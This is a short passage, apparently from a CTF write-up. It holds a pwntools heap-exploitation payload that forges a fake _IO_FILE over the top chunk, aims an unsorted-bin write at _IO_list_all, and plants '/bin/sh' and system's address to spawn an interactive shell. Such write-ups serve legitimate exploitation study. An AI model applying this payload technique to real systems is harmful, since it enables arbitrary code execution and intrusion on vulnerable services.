 payload=b'f'*0x400
payload+=p64(0)+p64(0)
payload+=p64(0)+p64(0)
payload+=b'/bin/sh\x00'+p64(0x61) #old top chunk prev_size &
size 同时也是fake file的_flags字段
payload+=p64(0)+p64(io_list_all-0x10) #old top chunk fd & bk
payload+=p64(0)+p64(1)#_IO_write_base & _IO_write_ptr
payload+=p64(0)*7
payload+=p64(leak_heap+0x430)#chain
payload+=p64(0)*13
payload+=p64(leak_heap+0x508)
payload+=p64(0)+p64(0)+p64(sys_addr)
edit(0x1000,payload)
io.interactive()